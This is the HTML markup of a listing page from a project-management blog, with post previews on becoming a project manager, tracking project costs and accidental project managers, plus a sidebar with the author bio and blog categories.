        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/xJEgsgBNSH6uYSg4tteU_How_to_Get_Started_in_Project_Management.jpg" alt="How to Become a Project Manager" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-get-started-in-project-management">How to Become a Project Manager</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 13, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/how-to-get-started-in-project-management#disqus_thread" data-disqus-identifier="2147808457"></a>
      
      
        
          <div class="blog-listing__content"><p>Project management is a great career. If you love to solve problems, love working with people, and want to use your creativity every day, project management could be a good fit for you.</p>
<p>First, it&apos;s proliferating as the world becomes increasingly connected and technological. In fact, <a href='https://www.pmi.org/learning/careers/talent-gap-2021'>according to a report released by the Project Management Institute (PMI)</a>, “an increase in the number of jobs requir...</p></div>
        
        <a class="blog-listing__more" href="/blog/how-to-get-started-in-project-management" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/the-importance-of-documenting-and-tracking-project-costs">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/BP5Pvhw4ToyvORsMORrG_The_Importance_of_Documenting_and_Tracking_Project_Costs.jpg" alt="The Importance of Documenting and Tracking Project Costs" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/the-importance-of-documenting-and-tracking-project-costs">The Importance of Documenting and Tracking Project Costs</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=cost+management">cost management</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 06, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/the-importance-of-documenting-and-tracking-project-costs#disqus_thread" data-disqus-identifier="2147808455"></a>
      
      
        
          <div class="blog-listing__content"><p>It&apos;s no secret that projects can be expensive. Even working with a small team, labor and materials costs can add up quickly. It&apos;s essential to budget, track expenses, and know how much money flows in and out of your project—and when. The best way to do this is by monitoring your project costs and documenting everything, so nothing gets lost or forgotten. Let&apos;s look at why it is essential to record...</p></div>
        
        <a class="blog-listing__more" href="/blog/the-importance-of-documenting-and-tracking-project-costs" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/how-to-succeed-as-an-accidental-project-manager">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/L1UadnVgRHmCSsD2eEwG_How_to_Succeed_as_an_Accidental_Project_Manager.jpg" alt="How to Succeed as an Accidental Project Manager" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-succeed-as-an-accidental-project-manager">How to Succeed as an Accidental Project Manager</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 30, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/how-to-succeed-as-an-accidental-project-manager#disqus_thread" data-disqus-identifier="2147808426"></a>
      
      
        
          <div class="blog-listing__content"><p>What’s an accidental project manager, you ask? It’s anyone who finds themselves in the role without training or support. Occasionally, accidental project managers are given PMI’s PMBOK Guide® or a Microsoft Project manual and told to manage projects.</p>
<p>Being a project manager can be a rewarding and fulfilling career, but it&apos;s not for everyone. The role of project management has changed a lot in rec...</p></div>
        
        <a class="blog-listing__more" href="/blog/how-to-succeed-as-an-accidental-project-manager" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--list blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/building-a-sustainable-business">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/EfCdIL0BRAinUtAcLp2m_Building_a_Sustainable_Business.jpg" alt="Building a Sustainable Business" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/building-a-sustainable-business">Building a Sustainable Business</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=business">business</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
            
              <a class="tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 23, 2022</span>
      
      
        <a class="blog-listing__comment-count" href="/blog/building-a-sustainable-business#disqus_thread" data-disqus-identifier="2147808420"></a>
      
      
        
          <div class="blog-listing__content"><p>There are a number of reasons why <span><a href='https://online.maryville.edu/blog/importance-of-environmental-awareness-when-running-a-business/'>people start green businesses</a></span>. Some people want to make a difference in their community. Others want to help the environment. Still, others want to make money and have fun at the same time. Regardless of your reason, many benefits come with starting a sustainable business.</p>
<p>As we move towards being more environmentally responsible, more and more consumers will tur...</p></div>
        
        <a class="blog-listing__more" href="/blog/building-a-sustainable-business" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
</div>

              
              
                <div class="pag">
  
    <a class="pag__link pag__link--prev" href="?page=16">
      <i class="fa fa-arrow-left"></i>
    </a>
  
  
    
      
        <a class="pag__link" href="?page=1">1</a>
      
    
      
        <a class="pag__link" href="?page=2">2</a>
      
    
      
        <a class="pag__link" href="?page=3">3</a>
      
    
      
        <a class="pag__link" href="?page=4">4</a>
      
    
      
        <a class="pag__link" href="?page=5">5</a>
      
    
      
        <a class="pag__link" href="?page=6">6</a>
      
    
      
        <a class="pag__link" href="?page=7">7</a>
      
    
      
        <a class="pag__link" href="?page=8">8</a>
      
    
      
        <a class="pag__link" href="?page=9">9</a>
      
    
      
        <a class="pag__link" href="?page=10">10</a>
      
    
      
        <a class="pag__link" href="?page=11">11</a>
      
    
      
        <a class="pag__link" href="?page=12">12</a>
      
    
      
        <a class="pag__link" href="?page=13">13</a>
      
    
      
        <a class="pag__link" href="?page=14">14</a>
      
    
      
        <a class="pag__link" href="?page=15">15</a>
      
    
      
        <a class="pag__link" href="?page=16">16</a>
      
    
      
        <a class="pag__link pag__link--current" href="?page=17">17</a>
      
    
      
        <a class="pag__link" href="?page=18">18</a>
      
    
      
        <a class="pag__link" href="?page=19">19</a>
      
    
      
        <a class="pag__link" href="?page=20">20</a>
      
    
      
        <a class="pag__link" href="?page=21">21</a>
      
    
      
        <a class="pag__link" href="?page=22">22</a>
      
    
      
        <a class="pag__link" href="?page=23">23</a>
      
    
      
        <a class="pag__link" href="?page=24">24</a>
      
    
      
        <a class="pag__link" href="?page=25">25</a>
      
    
      
        <a class="pag__link" href="?page=26">26</a>
      
    
      
        <a class="pag__link" href="?page=27">27</a>
      
    
      
        <a class="pag__link" href="?page=28">28</a>
      
    
      
        <a class="pag__link" href="?page=29">29</a>
      
    
      
        <a class="pag__link" href="?page=30">30</a>
      
    
      
        <a class="pag__link" href="?page=31">31</a>
      
    
      
        <a class="pag__link" href="?page=32">32</a>
      
    
      
        <a class="pag__link" href="?page=33">33</a>
      
    
      
        <a class="pag__link" href="?page=34">34</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="/blog?page=18">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>

              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ecf0f1;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-recent-posts--1607208571268 {
    text-align: left;
  }
  .sidebar-recent-posts--1607208571268 .sidebar-recent-posts__heading {
    color: ;
  }
  .sidebar-recent-posts--1607208571268 .sidebar-recent-posts__title {
    color: ;
  }
  .sidebar-recent-posts--1607208571268 .tag {
    color: ;
    background-color: ;
  }
  .sidebar-recent-posts--1607208571268 .sidebar-recent-posts__date {
    color: ;
  }
</style>


<div class="sidebar-recent-posts sidebar-recent-posts--1607208571268">
  <p class="h5 sidebar-recent-posts__heading" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_heading">Recent Posts</p>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/building-confidence-through-better-project-estimation">Building Confidence Through Better Project Estimation</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=cost+management">cost management</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=schedule+management">schedule management</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_show_date">Jan 18, 2026</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/leading-with-influence-build-high-performing-and-motivated-teams">Leading With Influence: Build High-Performing and Motivated Teams</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_show_date">Jan 11, 2026</span>
      
    </div>
  
    <div class="sidebar-recent-posts__item">
      <a class="h6 sidebar-recent-posts__title" href="/blog/project-management-and-ai-in-2026">Project Management and AI in 2026</a>
      
        <div class="sidebar-recent-posts__tags" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_show_tags">
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
          
            <a class="tag sidebar-recent-posts__tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
          
        </div>
      
      
        <span class="sidebar-recent-posts__date" kjb-settings-id="sections_1599589855686_blocks_1607208571268_settings_show_date">Jan 04, 2026</span>
      
    </div>
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23accidentalagilepm">#accidentalagilepm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23accidentalpm">#accidentalpm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23agileprojectmanagement">#agileprojectmanagement</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23capm">#capm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23pmi-acp">#pmi-acp</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=business">business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=communication+management">communication management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=communications+management">communications management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=cost+management">cost management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=ethics">ethics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=pmp">pmp</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=quality+management">quality management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=risk+management">risk management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=schedule+management">schedule management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=scope+management">scope management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=stakeholder+management">stakeholder management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=time+management">time management</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
   .sidebar-cta--1609201266696 {
     text-align: center;
   }
</style>

<div class="sidebar-cta sidebar-cta--1609201266696">
  <div class="sidebar-cta__content" kjb-settings-id="sections_1599589855686_blocks_1609201266696_settings_content">
    <center>
<h3>Subscribe for Resources, Best Practices, &amp; Tips</h3>
<p>Confirm your subscription to receive an email with&nbsp; access to Project Manager's Resources, a valuable list of books and web sites.</p>
<p>Get the latest tips and updates sent to your inbox monthly.</p>
<center>&nbsp;</center></center>
  </div>
  






<style>
  #btn-1609201266696 {
    border-color: #0072EF;
    border-radius: 4px;
    color: #ffffff;
    background-color: #0072EF;
  }
  #btn-1609201266696.btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a id="btn-1609201266696" class="btn btn--solid btn--small btn--auto" href="#two-step"  data-target="#two-step" data-toggle="modal"   kjb-settings-id="sections_1599589855686_blocks_1609201266696_settings_btn_background_color">
  SUBSCRIBE
</a>

</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-instructor--1619629583221 {
    text-align: center;
  }
  .sidebar-instructor--1619629583221 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1619629583221 .sidebar-instructor__name {
    color: ;
  }
  .sidebar-instructor--1619629583221 .sidebar-instructor__title {
    color: ;
  }
  .sidebar-instructor--1619629583221 .sidebar-instructor__bio {
    color: ;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1619629583221" kjb-settings-id="sections_1599589855686_blocks_1619629583221_settings_heading">
  
    <h6 class="sidebar-instructor__heading" kjb-settings-id="sections_1599589855686_blocks_1619629583221_settings_heading">Author</h6>
  
  
    
      <img class="sidebar-instructor__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/aMHGBuNaQcuf7MZ1MeM4_file.jpg" kjb-settings-id="sections_1599589855686_blocks_1619629583221_settings_image" alt="Ray W. Frohnhoefer" />
    
  
  
    <p class="h5 sidebar-instructor__name" kjb-settings-id="sections_1599589855686_blocks_1619629583221_settings_name">
      
        Ray W. Frohnhoefer
      
    </p>
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599589855686_blocks_1619629583221_settings_title">
      
        Managing Partner, PPC Group, LLC
      
    </p>
  
  
    <p class="sidebar-instructor__bio" kjb-settings-id="sections_1599589855686_blocks_1619629583221_settings_bio">I have a passion for helping new and aspiring project managers launch their careers.  I help project managers quickly learn the essential skills they need to start or refresh their careers.</p>
  
</div>

          
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1613599323724" data-section-id="1613599323724"><style>
  
  #section-1613599323724 .section {
    background-color: ;
  }
  #section-1613599323724 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1613599323724 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1613599323724 .row {
    
  }
  #section-1613599323724 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1613599323724 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1613599323724 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1613599323724 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1613599323724_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1613599323724_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1613599323724_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1613599323724_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1613599323724_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1613599323724_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1613599323724_blocks_1613599323724_0_settings_width"
  id="block-1613599323724_0"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-fb390bad-645e-43b5-a8d8-30db662c2f44"></div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1639767267972" data-section-id="1639767267972"><style>
  
  #section-1639767267972 .section {
    background-color: ;
  }
  #section-1639767267972 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1639767267972 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1639767267972 .row {
    
  }
  #section-1639767267972 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1639767267972 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1639767267972 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1639767267972 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1639767267972_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1639767267972_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1639767267972_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1639767267972_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1639767267972_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1639767267972_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1639767267972_blocks_1639767267972_0_settings_width"
  id="block-1639767267972_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <script src="https://assets.juicer.io/embed.js" type="text/javascript"></script>
<link href="https://assets.juicer.io/embed.css" media="all" rel="stylesheet" type="text/css" />
<ul class="juicer-feed" data-feed-id="ucg_zxmzodj3ir09aks2ekda"><h3 class="referral"></ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1667493968806" data-section-id="1667493968806"><style>
  
  #section-1667493968806 .section {
    background-color: ;
  }
  #section-1667493968806 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1667493968806 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1667493968806 .row {
    
  }
  #section-1667493968806 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1667493968806 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1667493968806 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1667493968806 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1667493968806_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632349177929" data-section-id="1632349177929"><style>
  
  #section-1632349177929 .section {
    background-color: #34495e;
  }
  #section-1632349177929 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1632349177929 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632349177929 .row {
    
  }
  #section-1632349177929 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632349177929 .sizer {
      padding-top: 15px;
      padding-bottom: 15px;
    }
    #section-1632349177929 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632349177929 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632349177929_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349206200 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349206200 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349206200 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349206200 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349206200 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349206200_settings_width"
  id="block-1632349206200"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Quick Links</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349357310 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349357310 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349357310 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349357310 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349357310 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349357310_settings_width"
  id="block-1632349357310"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5><strong>Follow Us</strong></h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349421217 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632349421217 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632349421217 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632349421217 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632349421217 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632349177929_blocks_1632349421217_settings_width"
  id="block-1632349421217"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Contact Us</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632349177929_0 {
    margin-top: 0px;
